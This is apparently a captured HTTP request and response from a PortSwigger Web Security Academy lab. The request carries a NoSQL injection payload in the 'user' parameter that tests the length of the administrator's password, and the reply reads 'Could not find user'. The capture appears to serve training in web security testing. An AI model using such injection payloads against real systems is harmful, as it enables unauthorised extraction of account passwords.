 1 GET /user/lookup?user=administrator'%26%26this.password.length<8||'a'%3d%3d'b HTTP/2
2 Host: 0a930066034e0dbf826261bd000200e6.web-security-academy.net
3 Cookie: session=MsatRH4FvsZnmcOIBZo5I4K79ByFL9IL
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a930066034e0dbf826261bd000200e6.web-security-academy.net/my-account?id=wien
er
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }